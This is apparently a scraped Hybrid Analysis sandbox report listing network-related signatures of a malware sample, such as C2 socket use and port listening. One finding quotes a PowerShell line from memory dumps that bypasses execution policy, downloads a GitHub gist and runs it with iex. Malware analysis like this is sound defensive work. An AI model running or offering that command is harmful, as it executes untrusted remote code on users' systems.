 https://www.hybrid-analysis.com/sample/4c8958ad6f402efee59000aa27fb5de2df1527be7a19d9da5772a087c54459d5/656ad5cad4a225461b03fc13#signature-cb6007a87d6298987010
HYBRID
ANALYSIS
Sandbox
Quick Scans
File Collections
Resources
Request Info
IP, Domain, Has
Network Related
Contains ability to communicate with C2 using Sockets (API string)
Contains ability to communicate with network (API string)
Contains ability to create/connect to a named pipe (API string)
Contains ability to get content from a webpage (Powershell command string)
Contains ability to open a port and listen for incoming connection (API string)
Found domain strings related to cloud services(possible C&C communication)
details Found string "powershell -exec bypass -c 'Invoke-WebRequest https://gist.githubusercontent.com/zachwong02/9f9054bc9db15aeb453dc37e59878aac/raw/48f39f9328189ae8260c6e040eb6d3b57403135e/gistfile1.txt | iex'" (Indicator: "githubuserco
ntent.com"; Source: "00000000-00008004.00000000.67442.42A90000.00000004.mdmp, 00000000-00008004.00000000.67442.43150000.00000004.mdmp, 00000000-00008004.00000000.67442.43540000.000
00004.mdmp")
source File/Memory
relevance 1/10
ATT&CK ID T1102 (Show technique in the MITRE ATT&CK™ matrix)
Found mail related domain names
Found potential IP address in binary/memory
Found potential URL in binary/memory
Found potential URLs in memory dumps